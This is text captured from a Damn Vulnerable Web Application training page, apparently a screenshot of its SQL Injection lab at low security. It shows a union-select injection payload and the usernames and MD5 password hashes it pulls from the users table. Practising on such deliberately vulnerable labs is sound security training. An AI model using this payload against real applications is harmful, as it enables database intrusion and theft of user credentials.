 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: laoli
Surname: 7e130163ffb55bbac77fa1e5f7b3f14e
ID: 1' union select user,password from users#
First name: Geektime
Surname: 4893ab53ee04f1f7be6fc6f0850f529f
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*